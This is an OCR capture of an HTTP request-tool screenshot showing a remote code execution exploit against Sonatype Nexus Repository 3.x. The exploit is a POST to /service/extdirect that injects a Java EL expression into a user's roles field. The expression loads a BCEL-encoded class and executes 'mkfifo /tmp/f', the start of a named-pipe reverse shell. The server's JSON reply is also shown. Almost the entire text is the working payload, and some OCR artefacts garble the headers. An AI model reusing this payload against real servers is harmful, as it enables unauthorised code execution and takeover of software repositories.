 Request
数据包扫描
美 化
热加载
构造请求
1 POST /service/extdirect HTTP/1.1
2 Host ? : 192.168.109.4:59446
3 X-Requested-With: XMLHttpRequest
4 Cookie: NXSESSIONID=5e5477f2-646f-411f-b14c-7af917a0de9e
5 Accept-Language: zh-CN,zh;q=0.9
6 X-Nexus-UI: true
7 Accept: */*
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
135.0.0.0 Safari/537.36
9 Content-Type: application/json
10 Referer: http://192.168.109.4:59446/
11 Origin: http://192.168.109.4:59446
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 221
14
15 {"action":"coreui_User","method":"update","data":[{"userId":"admin","version":"5",
"firstName":"Administrator","lastName":"User11","email":"admin@example.org","status":"active",
"roles":["${''.class.forName('com.sun.org.apache.bcel.internal.util.ClassLoader')\
16 .newInstance()\
17 .loadClass
('$$BCEL$$$l$8b$I$A$A$A$A$A$A$ff$8dR$d9n$d3$40$U$3d$d3$y$93$b8n$9b6$5d$92$d2$Cai$9d$a6iX$ca$96$U$
90Z$81$84$d4$W$d4$a0$a2$3c$3a$ce4rI$ec$c8$b1$ab$be$f0$3d$bc$c2$8b$83$88$c4$p$P$7c$K$ff$c0r$c7I$9b
$E$Q$60$c9$f7z$e6$9e$7b$ee$f1$99$f9$f2$fd$e3$t$A$9bx$a8$60$M$n$8e$b0$8a$I$a2$M$89c$fdD$_4t$ab$5ex
$5e$3d$W$86$cb$Q$dd2$z$d3$7d$c4$Q$d2$b2$87$i1$86$f9$Ad$da$85m$ef$e8H8$a2v$m$f4$9ap8$U$86$f4Y$ed$9
9$d5$f2$dc$b2$eb$I$bd$d9$x$xP1$c11$a9b$K$J$86$e9$c1$a4$D$cfr$cd$a6$60P$ea$c2$3d_$cci$d9$dd$df0$r$
c92$a3$o$89Y$86$b08$V$G$c3$aa6$84$a3$89$a6U$_$N$b7$beplC$b4$db$d4$3a$8f$F$8e$94$8a4$WG$E$f4$R$M$9
3$q$60H8$c3$c2$99$88$d1$3f$o$ae8$96$a4g$cb$M$v$ed$8f$90$ec$a1$C$8eK$St$99$n9$A$f5$ec$uI3$af$d0$84
_$b5o$7bf$p$b0$x$83$90d$b8$aeb$F$ab$M1b$ad$ed$9a$WY3$3bbM$ff$97eCV$c5$grtfz$ab$r$ac$gC$fe$l$de$8c
$8c$M$u$f2$92b$83aI$db$f9$3b$f0$86$8a$9b$81$$$d7$ee$V9n$cb39$d1$h$94v$ec$g$J$9d$92z$f7$bdfU8$_$f5
j$83vV$feKP$89a$a2$ec$ea$c6$eb$3d$bd$d5oT$9e$9c$g$a2$e5$9a$b6$d5$e6$u$92$a1$83$9e$f3$K$a1$ca$b6$e
7$Y$e2$a9$v$5b$e2R$cb$86$c4$91$dc$5bt$d1$e53$G$s$af$3a$c5MZ$zSf$94$pk$j$b0$f7$f4$c1p$87b4$d8$MSL$
e2$$$b5H$e8$h$da$8dP$7e$dc$F$aft$R$af$7c$c0x$ce$c7$b4$8f$b9$O$$tpq$af$8bL$a5$83$ab$fb$eb$3e$aeU$8
a$e1$cf$98$c9$a7$c3$3e$b4$84$e2c$fd$d5$db$l_$f3$3e$K$ef$C$Nr$c8$o$R$caQ1$3a$e44$c5$M$dd$a9$i$U$U1
$8e$7bTQ1$f6$N$Z$O$ce$91I$e1$7e_$d0$DzK$B$c7$d6O$99P$Th$c6$D$A$A')\
18 .newInstance()\
19 .exec('mkfifo /tmp/f')}" ②
20 ]}],"type":"rpc","tid":11}
156bytes / 30ms
美化
编码
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Date: Fri, 16 May 2025 10:11:39 GMT
3 Server: Nexus/3.1.0-04 (OSS)
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Content-Type: application/json;charset=utf-8
7 Content-Length: 208
8
9 {
10 "tid": 11,
11 "action": "coreui_User",
12 "method": "update",
13 "result": {
14 "messages": null,
15 "errors": { "roles": "Missing roles: []" },
16 "success": false,
17 "data": []
18 },
19 "type": "rpc"
20 }
21
远端地址:192.168.109.4:59446; 响
应时间:30ms; 总耗时:32ms; URL:h
ttp://192.168.109.4:59446/ser...